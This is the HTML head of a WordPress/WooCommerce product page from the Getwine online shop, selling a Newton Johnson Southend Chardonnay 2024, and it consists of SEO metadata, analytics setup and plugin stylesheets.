

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.getwine.co.za/product/newton-johnson-southend-chardonnay/
body_size: 48836
content:
<!DOCTYPE html>
<html class=" optml_no_js " lang="en-US" itemscope="itemscope" itemtype="http://schema.org/WebPage" >
<head>

<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.getwine.co.za/xmlrpc.php">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager by PYS -->
    <script data-cfasync="false" data-pagespeed-no-defer>
	    window.dataLayerPYS = window.dataLayerPYS || [];
	</script>
<!-- End Google Tag Manager by PYS -->
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = 1;
	const gtm4wp_currency = 'ZAR';
	const gtm4wp_product_per_impression = false;
	const gtm4wp_clear_ecommerce = false;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v24.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Newton Johnson Southend Chardonnay 2024 - Getwine</title>
	<link rel="canonical" href="https://www.getwine.co.za/product/newton-johnson-southend-chardonnay/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Newton Johnson Southend Chardonnay 2024 - Getwine" />
	<meta property="og:description" content="A focused, energetic Chardonnay from cooler, south-facing vineyards. High-toned lime, sharp ginger, white pepper, and flinty minerality lead the nose and palate. Crushed stones and saltiness enhance its refreshing appeal, with bright acidity, mid-palate weight, and a grippy texture. Mostly stainless steel matured with only a small % barrel for added complexity. Serve at 7-9" />
	<meta property="og:url" content="https://www.getwine.co.za/product/newton-johnson-southend-chardonnay/" />
	<meta property="og:site_name" content="Getwine" />
	<meta property="article:publisher" content="https://www.facebook.com/Getwine/" />
	<meta property="article:modified_time" content="2026-01-26T10:14:36+00:00" />
	<meta property="og:image" content="https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:auto/h:auto/q:mauto/f:best/ig:avif/https://www.getwine.co.za/wp-content/uploads/2023/06/e6975853-ada1-4a9e-aa87-69e0658c746c.jpg" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="800" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@getwine" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.getwine.co.za/product/newton-johnson-southend-chardonnay/","url":"https://www.getwine.co.za/product/newton-johnson-southend-chardonnay/","name":"Newton Johnson Southend Chardonnay 2024 - Getwine","isPartOf":{"@id":"https://www.getwine.co.za/#website"},"primaryImageOfPage":{"@id":"https://www.getwine.co.za/product/newton-johnson-southend-chardonnay/#primaryimage"},"image":{"@id":"https://www.getwine.co.za/product/newton-johnson-southend-chardonnay/#primaryimage"},"thumbnailUrl":"https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:600/h:800/q:mauto/f:best/ig:avif/https://www.getwine.co.za/wp-content/uploads/2023/06/e6975853-ada1-4a9e-aa87-69e0658c746c.jpg","datePublished":"2023-06-15T07:11:10+00:00","dateModified":"2026-01-26T10:14:36+00:00","breadcrumb":{"@id":"https://www.getwine.co.za/product/newton-johnson-southend-chardonnay/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.getwine.co.za/product/newton-johnson-southend-chardonnay/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.getwine.co.za/product/newton-johnson-southend-chardonnay/#primaryimage","url":"https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:600/h:800/q:mauto/f:best/ig:avif/https://www.getwine.co.za/wp-content/uploads/2023/06/e6975853-ada1-4a9e-aa87-69e0658c746c.jpg","contentUrl":"https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:600/h:800/q:mauto/f:best/ig:avif/https://www.getwine.co.za/wp-content/uploads/2023/06/e6975853-ada1-4a9e-aa87-69e0658c746c.jpg","width":600,"height":800},{"@type":"BreadcrumbList","@id":"https://www.getwine.co.za/product/newton-johnson-southend-chardonnay/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.getwine.co.za/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://www.getwine.co.za/shop/"},{"@type":"ListItem","position":3,"name":"Newton Johnson Southend Chardonnay 2024"}]},{"@type":"WebSite","@id":"https://www.getwine.co.za/#website","url":"https://www.getwine.co.za/","name":"Getwine","description":"Buy Superb South African Wines","publisher":{"@id":"https://www.getwine.co.za/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.getwine.co.za/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.getwine.co.za/#organization","name":"Getwine","url":"https://www.getwine.co.za/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.getwine.co.za/#/schema/logo/image/","url":"https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:1920/h:433/q:mauto/f:best/ig:avif/https://www.getwine.co.za/wp-content/uploads/2025/05/getwine-logo-20250507-2500x565-1.png","contentUrl":"https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:1920/h:433/q:mauto/f:best/ig:avif/https://www.getwine.co.za/wp-content/uploads/2025/05/getwine-logo-20250507-2500x565-1.png","width":2500,"height":565,"caption":"Getwine"},"image":{"@id":"https://www.getwine.co.za/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Getwine/","https://x.com/getwine","https://www.instagram.com/getwine/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//checkout.peachpayments.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//mlas0hkwxpch.i.optimole.com' />
<link rel='preconnect' href='https://mlas0hkwxpch.i.optimole.com' />
<link rel="alternate" type="application/rss+xml" title="Getwine &raquo; Feed" href="https://www.getwine.co.za/feed/" />
<link rel="alternate" type="application/rss+xml" title="Getwine &raquo; Comments Feed" href="https://www.getwine.co.za/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Getwine &raquo; Newton Johnson Southend Chardonnay 2024 Comments Feed" href="https://www.getwine.co.za/product/newton-johnson-southend-chardonnay/feed/" />
<link rel='stylesheet' id='sgr-css' href='https://mlas0hkwxpch.i.optimole.com/cb:ViVq.377a3/f:css/q:mauto/m:1/https://www.getwine.co.za/wp-content/plugins/simple-google-recaptcha/sgr.css?ver=1666808681' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-multi-currency-css' href='https://mlas0hkwxpch.i.optimole.com/cb:ViVq.377a3/f:css/q:mauto/m:1/https://www.getwine.co.za/wp-content/plugins/woocommerce-multi-currency/css/woocommerce-multi-currency.min.css?ver=2.3.4' type='text/css' media='all' />
<style id='woocommerce-multi-currency-inline-css' type='text/css'>
.woocommerce-multi-currency .wmc-list-currencies .wmc-currency.wmc-active,.woocommerce-multi-currency .wmc-list-currencies .wmc-currency:hover {background: #f78080 !important;}
		.woocommerce-multi-currency .wmc-list-currencies .wmc-currency,.woocommerce-multi-currency .wmc-title, .woocommerce-multi-currency.wmc-price-switcher a {background: #212121 !important;}
		.woocommerce-multi-currency .wmc-title, .woocommerce-multi-currency .wmc-list-currencies .wmc-currency span,.woocommerce-multi-currency .wmc-list-currencies .wmc-currency a,.woocommerce-multi-currency.wmc-price-switcher a {color: #ffffff !important;}.woocommerce-multi-currency.wmc-shortcode .wmc-currency{background-color:#ffffff;color:#212121}.woocommerce-multi-currency.wmc-shortcode .wmc-currency.wmc-active,.woocommerce-multi-currency.wmc-shortcode .wmc-current-currency{background-color:#ffffff;color:#212121}.woocommerce-multi-currency.wmc-shortcode.vertical-currency-symbols-circle:not(.wmc-currency-trigger-click) .wmc-currency-wrapper:hover .wmc-sub-currency,.woocommerce-multi-currency.wmc-shortcode.vertical-currency-symbols-circle.wmc-currency-trigger-click .wmc-sub-currency{animation: height_slide 400ms;}@keyframes height_slide {0% {height: 0;} 100% {height: 400%;} }
</style>
<link rel='stylesheet' id='xt-icons-css' href='https://mlas0hkwxpch.i.optimole.com/cb:ViVq.377a3/f:css/q:mauto/m:1/https://www.getwine.co.za/wp-content/plugins/woo-floating-cart-lite/xt-framework/includes/customizer/controls/xt_icons/css/xt-icons.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='xt_framework_add-to-cart-css' href='https://mlas0hkwxpch.i.optimole.com/cb:ViVq.377a3/f:css/q:mauto/m:1/https://www.getwine.co.za/wp-content/plugins/woo-floating-cart-lite/xt-framework/includes/modules/add-to-cart/assets/css/add-to-cart.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://mlas0hkwxpch.i.optimole.com/cb:ViVq.377a3/f:css/q:mauto/m:1/https://www.getwine.co.za/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://mlas0hkwxpch.i.optimole.com/cb:ViVq.377a3/f:css/q:mauto/m:1/https://www.getwine.co.za/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='https://mlas0hkwxpch.i.optimole.com/cb:ViVq.377a3/f:css/q:mauto/m:1/https://www.getwine.co.za/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://mlas0hkwxpch.i.optimole.com/cb:ViVq.377a3/f:css/q:mauto/m:1/https://www.getwine.co.za/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='acoplw-style-css' href='https://mlas0hkwxpch.i.optimole.com/cb:ViVq.377a3/f:css/q:mauto/m:1/https://www.getwine.co.za/wp-content/plugins/aco-product-labels-for-woocommerce/includes/../assets/css/frontend.css?ver=1.5.10' type='text/css' media='all' />
<link rel='stylesheet' id='pkg_autologin_show_link_popup_stylesheet-css' href='https://mlas0hkwxpch.i.optimole.com/cb:ViVq.377a3/f:css/q:mauto/m:1/https://www.getwine.co.za/wp-content/plugins/autologin-links/autologin-show-link-popup.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='google_business_reviews_rating_wp_css-css' href='https://mlas0hkwxpch.i.optimole.com/cb:ViVq.377a3/f:css/q:mauto/m:1/https://www.getwine.co.za/wp-content/plugins/g-business-reviews-rating/wp/css/css.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpd-css' href='https://mlas0hkwxpch.i.optimole.com/cb:ViVq.377a3/f:css/q:mauto/m:1/https://www.getwine.co.za/wp-content/plugins/ouidah-product-designer-pro/public/css/wpd-public.css?ver=7.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpd-simplegrid-css' href='https://mlas0hkwxpch.i.optimole.com/cb:ViVq.377a3/f:css/q:mauto/m:1/https://www.getwine.co.za/wp-content/plugins/ouidah-product-designer-pro/admin/css/simplegrid.min.css?ver=7.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpd-common-css' href='https://mlas0hkwxpch.i.optimole.com/cb:ViVq.377a3/f:css/q:mauto/m:1/https://www.getwine.co.za/wp-content/plugins/ouidah-product-designer-pro/public/css/wpd-common.css?ver=7.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpd-tooltip-css-css' href='https://mlas0hkwxpch.i.optimole.com/cb:ViVq.377a3/f:css/q:mauto/m:1/https://www.getwine.co.za/wp-content/plugins/ouidah-product-designer-pro/admin/css/tooltip.min.css?ver=7.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpd-colorpicker-css-css' href='https://mlas0hkwxpch.i.optimole.com/cb:ViVq.377a3/f:css/q:mauto/m:1/https://www.getwine.co.za/wp-content/plugins/ouidah-product-designer-pro/admin/js/colorpicker/css/colorpicker.min.css?ver=7.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpd-bs-modal-css-css' href='https://mlas0hkwxpch.i.optimole.com/cb:ViVq.377a3/f:css/q:mauto/m:1/https://www.getwine.co.za/wp-content/plugins/ouidah-product-designer-pro/public/js/modal/modal.min.css?ver=7.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmenucart-icons-css' href='https://mlas0hkwxpch.i.optimole.com/cb:ViVq.377a3/f:css/q:mauto/m:1/https://www.getwine.co.za/wp-content/plugins/woocommerce-menu-bar-cart/assets/css/wpmenucart-icons.min.css?ver=2.14.10' type='text/css' media='all' />
<style id='wpmenucart-icons-inline-css' type='text/css'>
@font-face{font-family:WPMenuCart;src:url(https://www.getwine.co.za/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.eot);src:url(https://www.getwine.co.za/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.eot?#iefix) format('embedded-opentype'),url(https://www.getwine.co.za/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.woff2) format('woff2'),url(https://www.getwine.co.za/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.woff) format('woff'),url(https://www.getwine.co.za/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.ttf) format('truetype'),url(https://www.getwine.co.za/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.svg#WPMenuCart) format('svg');font-weight:400;font-style:normal;font-display:swap}
</style>
<link rel='stylesheet' id='wpmenucart-css' href='https://mlas0hkwxpch.i.optimole.com/cb:ViVq.377a3/f:css/q:mauto/m:1/https://www.getwine.co.za/wp-content/plugins/woocommerce-menu-bar-cart/assets/css/wpmenucart-main.min.css?ver=2.14.10' type='text/css' media='all' />
<link rel='stylesheet' id='woof-css' href='https://mlas0hkwxpch.i.optimole.com/cb:ViVq.377a3/f:css/q:mauto/m:1/https://www.getwine.co.za/wp-content/plugins/woocommerce-products-filter/css/front.css?ver=1.3.6.6' type='text/css' media='all' />
<style id='woof-inline-css' type='text/css'>

.woof_products_top_panel li span, .woof_products_top_panel2 li span{background: url(https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:auto/h:auto/q:mauto/f:best/ig:avif/https://www.getwine.co.za/wp-content/plugins/woocommerce-products-filter/img/delete.png);background-size: 14px 14px;background-repeat: no-repeat;background-position: right;}
.woof_edit_view{
                    display: none;
                }

</style>
<link rel='stylesheet' id='chosen-drop-down-css' href='https://mlas0hkwxpch.i.optimole.com/cb:ViVq.377a3/f:css/q:mauto/m:1/https://www.getwine.co.za/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.min.css?ver=1.3.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='icheck-jquery-color-flat-css' href='https://mlas0hkwxpch.i.optimole.com/cb:ViVq.377a3/f:css/q:mauto/m:1/https://www.getwine.co.za/wp-content/plugins/woocommerce-products-filter/js/icheck/skins/flat/_all.css?ver=1.3.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='icheck-jquery-color-square-css' href='https://mlas0hkwxpch.i.optimole.com/cb:ViVq.377a3/f:css/q:mauto/m:1/https://www.getwine.co.za/wp-content/plugins/woocommerce-products-filter/js/icheck/skins/square/_all.css?ver=1.3.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='icheck-jquery-color-minimal-css' href='https://mlas0hkwxpch.i.optimole.com/cb:ViVq.377a3/f:css/q:mauto/m:1/https://www.getwine.co.za/wp-content/plugins/woocommerce-products-filter/js/icheck/skins/minimal/_all.css?ver=1.3.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_author_html_items-css' href='https://mlas0hkwxpch.i.optimole.com/cb:ViVq.377a3/f:css/q:mauto/m:1/https://www.getwine.co.za/wp-content/plugins/woocommerce-products-filter/ext/by_author/css/by_author.css?ver=1.3.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_instock_html_items-css' href='https://mlas0hkwxpch.i.optimole.com/cb:ViVq.377a3/f:css/q:mauto/m:1/https://www.getwine.co.za/wp-content/plugins/woocommerce-products-filter/ext/by_instock/css/by_instock.css?ver=1.3.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_onsales_html_items-css' href='https://mlas0hkwxpch.i.optimole.com/cb:ViVq.377a3/f:css/q:mauto/m:1/https://www.getwine.co.za/wp-content/plugins/woocommerce-products-filter/ext/by_onsales/css/by_onsales.css?ver=1.3.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_text_html_items-css' href='https://mlas0hkwxpch.i.optimole.com/cb:ViVq.377a3/f:css/q:mauto/m:1/https://www.getwine.co.za/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/css/front.css?ver=1.3.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='woof_label_html_items-css' href='https://mlas0hkwxpch.i.optimole.com/cb:ViVq.377a3/f:css/q:mauto/m:1/https://www.getwine.co.za/wp-content/plugins/woocommerce-products-filter/ext/label/css/html_types/label.css?ver=1.3.6.6' type='text/css' media='all' />
